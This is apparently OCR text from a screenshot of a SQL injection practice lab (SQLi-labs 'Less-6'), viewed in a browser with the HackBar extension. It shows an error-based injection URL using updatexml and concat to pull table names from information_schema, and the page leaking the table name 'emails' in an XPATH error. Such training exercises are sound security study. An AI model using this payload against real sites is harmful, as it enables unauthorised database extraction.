 Welcome Dhakkan
XPATH syntax error: '>emails'
.113.109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-6/
?id=1" and updatexml(0x3a,concat(0x3e,(select table_name from
information_schema.tables where table_schema=database() limit 0,1)),1)%23
@用户7575836589